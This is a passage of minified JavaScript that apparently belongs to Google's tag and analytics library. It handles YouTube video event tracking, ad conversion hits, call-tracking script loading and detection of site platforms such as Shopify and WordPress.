u.Wr();r();return h}function h(I){var P;switch(I){case 0:return n(I);case 2:P="pause";case 3:var fa=a.getCurrentTime()-C;P=Math.abs((Gb().getTime()-E)/1E3*z-fa)>1?"seek":P||"buffering";if(a.getCurrentTime())if(b.Aq){var ca=u.createEvent(P);EB(ca)}else u.dj();q();return l;case -1:return e(I);default:return h}}function l(I){switch(I){case 0:return n(I);case 1:return g(I);case -1:return e(I);default:return l}}function n(){for(;d;){var I=c;w.clearTimeout(d);I()}if(b.zq){var P=u.createEvent("complete",
1);EB(P)}return e(-1)}function p(){}function q(){d&&(w.clearTimeout(d),d=0,c=p)}function r(){if(t.length&&z!==0){var I=-1,P;do{P=t[0];if(P.Vd>a.getDuration())return;I=(P.Vd-a.getCurrentTime())/z;if(I<0&&(t.shift(),t.length===0))return}while(I<0);c=function(){d=0;c=p;if(t.length>0&&t[0].Vd===P.Vd){t.shift();var fa=u.createEvent("progress",P.Ln,P.Wn);EB(fa)}r()};d=w.setTimeout(c,I*1E3)}}var u,t=[],v,x,y,z,C,E,H=e(-1);d=0;c=p;return{onStateChange:function(I){H=H(I)},onPlaybackRateChange:function(I){C=
a.getCurrentTime();E=Gb().getTime();u.dj();z=I;q();r()}}},JI=function(a){Yc(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)II(d[f],a)}var c=A;b();wH(b)})},II=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.Ze)&&(Ac(a,"data-gtm-yt-inspected-"+b.Ze),KI(a,b.wn))){a.id||(a.id=LI());var c=w.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=HI(d,b),f={},g;for(g in e)f={yg:f.yg},f.yg=g,e.hasOwnProperty(f.yg)&&d.addEventListener(f.yg,function(h){return function(l){return e[h.yg](l.data)}}(f))}},
KI=function(a,b){var c=a.getAttribute("src");if(MI(c,"embed/")){if(c.indexOf("enablejsapi=1")>0)return!0;if(b){var d;var e=c.indexOf("?")!==-1?"&":"?";c.indexOf("origin=")>-1?d=c+e+"enablejsapi=1":(CI||(CI=A.location.protocol+"//"+A.location.hostname,A.location.port&&(CI+=":"+A.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(CI));var f;f=ec(d);a.src=fc(f).toString();return!0}}return!1},MI=function(a,b){if(!a)return!1;for(var c=0;c<BI.length;c++)if(a.indexOf("//"+BI[c]+"/"+b)>=0)return!0;
return!1},LI=function(){var a=""+Math.round(Math.random()*1E9);return A.getElementById(a)?LI():a};
function NI(a,b){var c=this;var d=function(){JI(q)};if(!wh(a))throw G(this.getName(),["Object","any"],arguments);nD([function(){J(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);var e=tD(b),f=!!a.get("captureStart"),g=!!a.get("captureComplete"),h=!!a.get("capturePause"),l=GI(B(a.get("progressThresholdsPercent"))),n=FI(B(a.get("progressThresholdsTimeInSeconds"))),p=!!a.get("fixMissingApi");
if(!(f||g||h||l.length||n.length))return;var q={Bq:f,zq:g,Aq:h,Sr:l,Tr:n,wn:p,Ze:e},r=w.YT;if(r)return r.ready&&r.ready(d),e;var u=w,t=u.onYouTubeIframeAPIReady;u.onYouTubeIframeAPIReady=function(){t&&t();d()};Yc(function(){for(var v=A.getElementsByTagName("script"),x=v.length,y=0;y<x;y++){var z=v[y].getAttribute("src");if(MI(z,"iframe_api")||MI(z,"player_api"))return e}for(var C=A.getElementsByTagName("iframe"),E=C.length,H=0;H<E;H++)if(!DI&&KI(C[H],q.wn))return Rc("https://www.youtube.com/iframe_api"),
DI=!0,e});return e}NI.K="internal.enableAutoEventOnYouTubeActivity";DI=!1;function OI(a,b){if(!Dh(a)||!xh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}OI.K="internal.evaluateBooleanExpression";var PI;function QI(a){var b=!1;return b}QI.K="internal.evaluateMatchingRules";var RI=function(a){sv(a)};var SI=[K.m.Z,K.m.aa];
var TI=function(a){var b=T(a,R.C.Ca),c=T(a,R.C.Lm),d=N(443)&&c?Yv(b):Xv(b),e;a:{if(ig(47)&&Yn(SI)){var f=QF(a,"ccd_enable_cm",!1);if(!f||N(252)&&ig(47)){var g=T(a,R.C.Qa);V(a,R.C.Li,!0);V(a,R.C.Gd,!0);if(iw(g)){V(a,R.C.Mi,!0);var h=d||es(),l={},n={eventMetadata:(l[R.C.Yb]=L.N.Bb,l[R.C.Qa]=g,l[R.C.cj]=h,l[R.C.Gd]=!0,l[R.C.Li]=!0,l[R.C.Mi]=!0,l[R.C.qm]=f&&ig(47),l),noGtmEvent:!0},p=To(a.target.destinationId,a.eventName,a.F.D);bB(p,a.F.eventId,n);f&&T(a,R.C.gd)||V(a,R.C.Qa);e=h;break a}}}e=void 0}var q=
d||e;if(q){var r,u;r=Xu(a,K.m.Da);u=bz.Qi.oo;var t=Xu(a,K.m.ud);!r&&t&&(r=t[K.m.Da],u=bz.Qi.Bp);r||(r=es(Xu(a,K.m.pe)),kb("GTAG_EVENT_FEATURE_CHANNEL",Jo.T.uh),u=bz.Qi.aq);W(a,K.m.Da,r);W(a,K.m.zl,u);W(a,K.m.ob,q);V(a,R.C.Si,!0)}};
var UI=function(a){T(a,R.C.Um)||V(a,R.C.Fa,!1)},VI=function(a){var b=T(a,R.C.da),c=Yn(SI),d=T(a,R.C.ja),e=Xu(a,K.m.pe),f=T(a,R.C.Jm);switch(b){case L.N.Ha:!f&&e&&UI(a);a.eventName===K.m.na&&V(a,R.C.Fa,!0);break;case L.N.Nb:case L.N.Bb:if(!c||d||!f&&e)a.isAborted=!0;break;case L.N.Zb:c||(a.isAborted=!0);!f&&e||UI(a);T(a,R.C.gd)||(a.isAborted=!0);a.eventName!==K.m.na||M(a.F,K.m.Ok)!==!1&&M(a.F,K.m.xd)!==!1||V(a,R.C.Fa,!0);break;case L.N.Ja:N(448)&&a.eventName!==K.m.uc&&T(a,R.C.Ic)&&(a.isAborted=!0),
N(453)&&a.target.ids[wo[1]]&&M(a.F,K.m.Sg)!==!0&&(a.isAborted=!0)}};var WI=function(a){var b;if(a.eventName!=="gtag.config"&&T(a,R.C.Lm))switch(T(a,R.C.da)){case L.N.Bb:b=97;N(223)?V(a,R.C.Fa,!1):UI(a);break;case L.N.Nb:b=98;N(223)?V(a,R.C.Fa,!1):UI(a);break;case L.N.Ha:b=99}!T(a,R.C.Fa)&&b&&O(b);T(a,R.C.Fa)===!0&&(a.isAborted=!0)};var XI=function(a){if(!T(a,R.C.ja)){var b=M(a.F,K.m.eb)||{},c=M(a.F,K.m.Kb),d=T(a,R.C.ce),e=T(a,R.C.Ta),f=T(a,R.C.Xc),g={Pe:d,Te:b,af:c,Sa:e,F:a.F,Xe:f,co:M(a.F,K.m.Pa)},h=T(a,R.C.Ca);Wu(g,h);var l={jj:!1,Xe:f,targetId:a.target.id,F:a.F,Zc:d?h:void 0,Ph:d,sn:Xu(a,K.m.kh),rj:Xu(a,K.m.Oc),nj:Xu(a,K.m.Mc),vj:Xu(a,K.m.vd)};az(l);a.isAborted=!0}};function YI(){return Xq(7)&&Xq(9)&&Xq(10)};function cJ(a){if(N(10))return;var b=Mj()||!!Oj(a.F);N(431)&&(b=ig(50)||!!Oj(a.F));if(b)return;my();};var dJ=function(a){cJ(a)};
var eJ=function(a){if(!T(a,R.C.Fa)&&!a.isAborted)if(T(a,R.C.da)!==L.N.Ha)T(a,R.C.qm)&&W(a,K.m.Ah,"1"),Wy(a);else{var b=T(a,R.C.Qa),c=Xu(a,K.m.Mb),d=ig(47)&&Yn(SI)&&T(a,R.C.gd)&&QF(a,"ccd_enable_cm",!1);d&&(N(252)&&(V(a,R.C.Qa),W(a,K.m.Mb)),V(a,R.C.Gd,!1),W(a,K.m.Ah,"1"));var e=zr(vr);V(a,R.C.Am,e);for(var f,g=[],h=m(yr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.ib];if(p===void 0||p<n.Ag)break;g.push(p.toString())}(f=g.join("~"))&&W(a,"_&gcl_ctr",f);if(N(460)&&!(Ij()&&N(148)&&Yn(SI))&&Yn(SI)&&
N(460)&&xy().instance){var q=Zb();V(a,R.C.Eh,q)}Wy(a);if(T(a,R.C.hb)&&Yn(SI)){var r=RF(a);V(r,R.C.da,L.N.Ed);V(r,R.C.De,!0);Wy(r)}if(T(a,R.C.Si)){var u=RF(a);V(u,R.C.da,L.N.be);V(u,R.C.De,!0);Wy(u)}if(Ij()&&N(148)&&Yn(SI)){var t=RF(a);V(t,R.C.da,L.N.Je);V(t,R.C.De,!0);Wy(t)}if(T(a,R.C.Eh)){var v=RF(a);V(v,R.C.da,L.N.Ke);V(v,R.C.De,!0);Wy(v)}if(d){var x=RF(a);W(x,K.m.Ah,"2");V(x,R.C.Gd,!0);V(x,R.C.Qa,b);W(x,K.m.Mb,c);V(x,R.C.Fe,!0);V(x,R.C.De,!0);Wy(x)}}};var fJ=function(a){var b=T(a,R.C.da)===L.N.Ha;if(!b||a.eventName===K.m.Fb||a.F.isGtmEvent)a.copyToHitData(K.m.sa),b&&(a.copyToHitData(K.m.qf),a.copyToHitData(K.m.nf),a.copyToHitData(K.m.pf),a.copyToHitData(K.m.lf),W(a,K.m.ii,K.m.Fb),N(113)&&(a.copyToHitData(K.m.Bc),a.copyToHitData(K.m.zc),a.copyToHitData(K.m.Ac)))};var gJ=function(){var a=Fc&&Fc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function hJ(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var iJ=function(a){Yn(K.m.aa)&&(w._gtmpcm===!0||gJ()?W(a,K.m.nd,"2"):hJ()&&W(a,K.m.nd,"1"));(Lc()||Nc())&&V(a,R.C.hb,!0);Lc()||Nc()||V(a,R.C.Ki,!0);V(a,R.C.Ne,T(a,R.C.Xc)&&!Yn(SI));T(a,R.C.ja)&&W(a,K.m.ja,!0);a.F.eventMetadata[R.C.Fd]&&W(a,K.m.lm,!0)};var jJ=function(a){a.copyToHitData(K.m.Da);a.copyToHitData(K.m.Ea);a.copyToHitData(K.m.mb);T(a,R.C.hb)?W(a,K.m.Gi,"www.google.com"):W(a,K.m.Gi,"www.googleadservices.com");var b=M(a.F,K.m.Xb);b!==!0&&b!==!1||W(a,K.m.Xb,b)};var kJ=function(a){var b=a.target.ids[wo[0]];if(b){W(a,K.m.ki,b);var c=a.target.ids[wo[1]];c&&W(a,K.m.pe,c);M(a.F,K.m.Sg)===!0&&V(a,R.C.Jm,!0)}else a.isAborted=!0};var lJ=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},nJ=function(a){if(!T(a,R.C.ja)){var b=Xu(a,K.m.vd),c=M(a.F,K.m.ya);c||(c=b===1?w.top.location.href:w.location.href);W(a,K.m.ya,lJ(c));a.copyToHitData(K.m.Xa,A.referrer);W(a,K.m.Jb,mJ());a.copyToHitData(K.m.nb);var d=iG();W(a,K.m.Tc,d.width+"x"+d.height);var e=pq(),f=nq(e);f.url&&c!==f.url&&W(a,K.m.xi,lJ(f.url))}};
var mJ=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&wj(a.substring(0,b))===void 0;)b--;return wj(a.substring(0,b))||""};function oJ(a){V(a,R.C.Fa,!0);V(a,R.C.fb,Hb());V(a,R.C.Um,a.F.eventMetadata[R.C.Fa])};var pJ=function(a){N(47)&&(a.copyToHitData(K.m.Wg),a.copyToHitData(K.m.Xg),a.copyToHitData(K.m.Vg))};var qJ=function(a){if(N(443)&&Yn(SI)){var b=T(a,R.C.Qa);if(iw(b)){var c=T(a,R.C.Ca),d=T(a,R.C.cj)||Yv(c);W(a,K.m.ob,d)}}};var rJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(rb(c))try{var d=Number(c());isNaN(d)||W(a,K.m.jl,d)}catch(e){}}};var sJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.Bd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Kc);a.copyToHitData(K.m.sd)};var tJ=function(a){if(Yn(K.m.aa)){a.copyToHitData(K.m.Pa);var b=sm(om.X.Pm);if(b===void 0)rm(om.X.Qm,!0);else{var c=sm(om.X.Dh);W(a,K.m.Kf,c+"."+b)}}};
var AJ=function(a,b){if(a&&(sb(a)&&(a=uo(a)),a)){var c=void 0,d=!1,e=M(b,K.m.rp);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=uo(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=M(b,K.m.tl),l;if(h){l=Array.isArray(h)?h:[h];var n=M(b,K.m.rl),p=M(b,K.m.sl),q=M(b,K.m.vl),r=sn(M(b,K.m.qp)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],z=r,C=b,E={Rd:u,options:q};O(21);if(y&&
z){E=E||{};for(var H={countryNameCode:z,destinationNumber:y,retrievalTime:Gb()},I=0;I<x.length;I++){var P=x[I];uJ[P.id]||(P&&P.prefix==="AW"&&!H.adData&&P.ids.length>=2?(H.adData={ak:P.ids[wo[0]],cl:P.ids[wo[1]]},vJ(H.adData,C),uJ[P.id]=!0):P&&P.prefix==="UA"&&!H.gaData&&(H.gaData={gaWpid:P.destinationId},uJ[P.id]=!0))}(H.gaData||H.adData)&&wJ(xJ,E,void 0,C)(E.Rd,H,E.options)}}else if(a.prefix==="AW"&&a.ids[wo[1]]){var fa=a.ids[wo[0]],ca=a.ids[wo[1]],U=l[v],Q=b,ha={Rd:u,options:q};O(22);if(U){ha=
ha||{};var ka=wJ(yJ,ha,fa,Q),Z={ak:fa,cl:ca};ha.Rd===void 0&&(Z.autoreplace=U);vJ(Z,Q);ka(2,ha.Rd,Z,U,0,Gb(),ha.options)}}else if(a.prefix==="UA"){var S=a.destinationId,ba=l[v],na={Rd:u};O(23);if(ba){na=na||{};var qa=wJ(zJ,na,S),Fa={};na.Rd!==void 0?Fa.receiver=na.Rd:Fa.replace=ba;Fa.ga_wpid=S;Fa.destination=ba;qa(2,Gb(),Fa)}}}}}},vJ=function(a,b){a.dma=kr();lr()&&(a.dmaCps=jr());cr(b)?a.npa="0":a.npa="1"},wJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Hn&&Yc(b.Hn),e[a.functionName];var f=
BJ();e[a.functionName]=f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||BJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Kl({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},gz("https://","http://",a.scriptUrl),b.Hn,b.au);return f},BJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},yJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},
zJ={functionName:"_gaPhoneImpl",idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},CJ={mo:lg(2),hq:"5"},xJ={functionName:"_googCallTrackingImpl",additionalQueues:[zJ.functionName,yJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(CJ.mo||CJ.hq)+".js"},uJ={};var DJ=function(a){T(a,R.C.ja)||AJ(a.target,a.F);a.isAborted=!0};var EJ=function(a){Yn(K.m.Z)&&ov(a)};var FJ=function(a){var b=Yn(K.m.Z)?io.pscdl:"denied";b!=null&&W(a,K.m.Ug,b)};var GJ={};var HJ=function(a,b){var c=a.F;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ia);Tb(d)&&W(a,K.m.kh,Tb(d))}var e=c.getMergedValues(K.m.Ia,1,qn(cq.D[K.m.Ia])),f=c.getMergedValues(K.m.Ia,2),g=Tb(pa(Object,"assign").call(Object,{},e,pa(Object,"assign").call(Object,{},GJ)),"."),h=Tb(f,".");g&&W(a,K.m.Oc,g);h&&W(a,K.m.Mc,h)};function IJ(a){var b=CA(!1);b&&a.mergeHitDataForKey(K.m.zb,{gtb:b})};var JJ={Na:{Yj:1,Vm:2,jn:3,kn:4,ln:5,Sm:6}};JJ.Na[JJ.Na.Yj]="ADOBE_COMMERCE";JJ.Na[JJ.Na.Vm]="SQUARESPACE";JJ.Na[JJ.Na.jn]="WOO_COMMERCE";JJ.Na[JJ.Na.kn]="WOO_COMMERCE_LEGACY";JJ.Na[JJ.Na.ln]="WORD_PRESS";JJ.Na[JJ.Na.Sm]="SHOPIFY";function KJ(a){var b=w;return wj(b.escape(b.atob(a)))}
function LJ(){try{if(!N(243))return[];var a=N(430);if(a){var b=sm(om.X.Fm);if(Array.isArray(b))return b}Ir("4");var c=[],d;a:{try{d=!!cG('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(JJ.Na.Yj);var e;a:{try{var f=KJ("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!cG('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(JJ.Na.Vm);var g;a:{if(N(425))try{var h=KJ("c2hvcGlmeS5jb20="),l=KJ("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!cG('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(JJ.Na.Sm);var n;a:{try{n=!!cG('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(JJ.Na.kn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=KJ("LndvcmRwcmVzcy5jb20="),
x=KJ("Ly9zLncub3Jn");p=v&&x?Nb(r,v)||!!cG('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(JJ.Na.ln);var y;a:{try{y=!!cG('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(JJ.Na.jn);Jr("4");HA&&a&&rm(om.X.Fm,c);return c}catch(z){}return[]};function sK(a){if(N(425)&&T(a,R.C.xm)){var b=a.mergeHitDataForKey,c=K.m.zb,d={};b.call(a,c,d)}};var tK="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function uK(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function vK(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=pa(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function wK(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function xK(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function yK(a){if(!xK(a))return null;var b=uK(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(tK).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var zK=function(a){var b={};b[K.m.Lf]=a.architecture;b[K.m.Mf]=a.bitness;a.fullVersionList&&(b[K.m.Nf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Of]=a.mobile?"1":"0";b[K.m.Pf]=a.model;b[K.m.Qf]=a.platform;b[K.m.Rf]=a.platformVersion;b[K.m.Sf]=a.wow64?"1":"0";return b},AK=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=vK(d);if(e)c(e);else{var f=wK(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.xg||(c.xg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.xg||(c.xg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.xg||(c.xg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},CK=function(){var a=w;if(xK(a)&&(BK=Hb(),!wK(a))){var b=yK(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},BK;var DK=function(a){if(!xK(w))O(87);else if(BK!==void 0){O(85);var b=vK(w);if(b){if(b)for(var c=zK(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;W(a,f,c[f])}}else O(86)}};function EK(a,b){b=b===void 0?!1:b;var c=T(a,R.C.fg),d=QF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;T(a,R.C.pb)&&(f=T(a,R.C.Ta)===hk());e&&f?V(a,R.C.Yh,!0):(V(a,R.C.Yh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=gk().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Zj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=hk()===n)}g||h?T(a,R.C.Yh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var FK=function(a){var b=M(a.F,K.m.Qc),c=M(a.F,K.m.Pc);b&&!c?(a.eventName!==K.m.na&&a.eventName!==K.m.je&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)};var GK=om.X.Np;var HK=function(a){var b;if(b=N(442)){var c;if(c=a.eventName===K.m.na){var d;var e=a.target.destinationId,f=sm(GK)||{};if(f[e])d=!1;else{var g=pa(Object,"assign").call(Object,{},f);g[e]=!0;rm(GK,g);d=!0}c=!d}b=c}b&&(a.isAborted=!0)};var JK=function(a){var b=IK[a.target.destinationId];if(!a.isAborted&&b)for(var c=TF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},KK=function(a,b){var c=IK[a];c||(c=IK[a]=[]);c.push(b)},IK={};var LK=function(a){JK(a);};var MK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,NK=/^www.googleadservices.com$/;function OK(a){a||(a=PK());return a.Cs?!1:a.lr||a.mr||a.qr||a.nr||a.Re||a.Kh||a.Vq||a.fc==="aw.ds"||N(235)&&a.fc==="aw.dv"||a.Zq?!0:!1}
function PK(){var a={},b=ys(!0);a.Cs=!!b._up;var c=bu(),d=Eu();a.lr=c.aw!==void 0;a.mr=c.dc!==void 0;a.qr=c.wbraid!==void 0;a.nr=c.gbraid!==void 0;a.fc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Re=d.Re;a.Kh=d.Kh;var e=A.referrer?xj(Dj(A.referrer),"host"):"";a.Zq=MK.test(e);a.Vq=NK.test(e);return a};function QK(){var a=w.__uspapi;if(rb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var RK=function(a){if(a.eventName===K.m.na||N(433))if(N(24)){var b=Yn(SI);V(a,R.C.Ne,M(a.F,K.m.Ma)!=null&&M(a.F,K.m.Ma)!==!1&&!b);var c=T(a,R.C.tm),d=M(a.F,K.m.xb)!==!1,e=Uu(a);d||W(a,K.m.Tg,"1");var f=Kt(e.prefix),g=T(a,R.C.ja)||T(a,R.C.hg)||T(a,R.C.Me);!N(433)||c||g||W(a,"_&apvc","0");if(a.eventName===K.m.na&&!g){var h=M(a.F,K.m.Kb),l=M(a.F,K.m.eb)||{};Vu({Pe:d,Te:l,af:h,Zc:e});if(!c)if(Cu(f))N(433)&&(V(a,R.C.ae,!0),W(a,"_&apvc","1"));else if(!N(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&W(a,K.m.rh,a.target.destinationId);W(a,K.m.Nc,a.eventName);a.eventName===K.m.na&&W(a,K.m.Nc,K.m.uc);if(T(a,R.C.ja))W(a,K.m.Nc,K.m.Eo),W(a,K.m.ja,"1");else if(T(a,R.C.hg))W(a,K.m.Nc,K.m.Po);else if(T(a,R.C.Me))W(a,K.m.Nc,K.m.Mo);else{var n=bu();W(a,K.m.ld,n.gclid);W(a,K.m.rd,n.dclid);W(a,K.m.Mk,n.gclsrc);Xu(a,K.m.ld)||Xu(a,K.m.rd)||(W(a,K.m.oe,n.wbraid),W(a,K.m.hf,n.gbraid));W(a,K.m.Xa,gu());W(a,K.m.ya,Hu());if(Ic){var p=xj(Dj(Ic),"host");p&&W(a,K.m.xl,p)}if(!T(a,R.C.Me)){var q=
Eu();W(a,K.m.ef,q.Re);W(a,K.m.ff,q.xn)}var r=PK();OK(r)&&W(a,K.m.xe,"1");W(a,K.m.Pk,Xy());ys(!1)._up==="1"&&W(a,K.m.kl,"1")}Im=!0;W(a,K.m.Jb);W(a,K.m.md);b&&(W(a,K.m.Jb,mJ()),d&&(Ms(e),W(a,K.m.md,Ks[Ns(e.prefix)])));W(a,K.m.vc);W(a,K.m.wb);if(!Xu(a,K.m.ld)&&!Xu(a,K.m.rd)&&mv(f)){var u=It(e);u.length>0&&W(a,K.m.vc,u.join("."))}else if(!Xu(a,K.m.oe)&&b){var t=Gt(f+"_aw");t.length>0&&W(a,K.m.wb,t.join("."))}W(a,K.m.pl,kd());a.F.isGtmEvent&&(a.F.D[K.m.Ub]=cq.D[K.m.Ub]);cr(a.F)?W(a,K.m.Jd,!1):W(a,K.m.Jd,
!0);V(a,R.C.Xj,!0);var v=QK();v!==void 0&&W(a,K.m.Tf,v||"error");var x=Wq();x&&W(a,K.m.ve,x);var y=Vq();y&&W(a,K.m.ze,y);N(433)?T(a,R.C.Ic)||V(a,R.C.Fa,!1):V(a,R.C.Fa,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var SK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Gb&&!a.F.isGtmEvent){var d=M(a.F,K.m.Df);if(typeof d==="function"&&!T(a,R.C.ja)){var e=String(M(a.F,K.m.Ef)),f=e;c[e]&&(f=c[e]);var g=Xu(a,f)||M(a.F,e);if(b){if(typeof d==="function")if(e===K.m.wb&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.yp&&N(258)){var l,n={};Yn(SI)&&(n.auid=Xu(a,K.m.md));var p=PK();if(OK(p))n.gad_source=p.Re,n.gad_campaignid=p.Kh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Fc.userAgent;else{var q=T(a,R.C.Ca);n.gad_source=kv(q.prefix).og}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function TK(a){Sk&&(Im=!0,a.eventName===K.m.na?Om(a.F,a.target.id):(T(a,R.C.Ic)||(Lm[a.target.id]=!0),$A(T(a,R.C.Ta))))};var UK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.wj===void 0?!1:f.wj;d=f.pj===void 0?!1:f.pj;e=f.An===void 0?!1:f.An;d||(a.F.isGtmEvent?T(a,R.C.da)!==L.N.Ha&&a.eventName&&W(a,K.m.Nc,a.eventName):W(a,K.m.Nc,a.eventName));Ab(a.F.D,function(g,h){dz[g]||c&&cn[g]||e&&fz[g]||W(a,g,h)})};var VK=function(a){if(N(433))for(var b=m([K.m.Da,K.m.Ea,K.m.mb,K.m.ye,K.m.qe,K.m.Bd,K.m.te,K.m.Kc,K.m.sd,K.m.Wg,K.m.Xg,K.m.Vg,K.m.qf,K.m.nf,K.m.pf,K.m.lf,K.m.ii,K.m.Bc,K.m.zc,K.m.Ac,K.m.nb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var WK=function(a){V(a,R.C.gg,Ol.ba.Wa)};var XK=function(a){if(T(a,R.C.ce)&&Yn(SI)){var b=T(a,R.C.Ca),c=T(a,R.C.da)!==L.N.Zb&&T(a,R.C.da)!==L.N.Nb&&T(a,R.C.da)!==L.N.Bb&&a.eventName!==K.m.Gb;Ms(b,c);var d=Ks[Ns(b.prefix)];N(454)&&d&&(xv(yv(),450,d),zv(450)&&Yj(450),xv(yv(),443,d),zv(443)&&Yj(443));W(a,K.m.md,d)}};var YK=function(a){V(a,R.C.ce,M(a.F,K.m.xb)!==!1);V(a,R.C.Ca,Uu(a));V(a,R.C.Xc,M(a.F,K.m.Ma)!=null&&M(a.F,K.m.Ma)!==!1);V(a,R.C.gd,cr(a.F))};var ZK={Fp:{Hs:"cd",qo:"ce",Is:"cf",Js:"cpf",Ks:"cu"}};var $K=function(a){var b=ZK.Fp.qo,c=M(a.F,K.m.yb);Xu(a,K.m.Vc)||W(a,K.m.Vc,{});Xu(a,K.m.Vc)[b]=c};function aL(a,b){b=b===void 0?!0:b;var 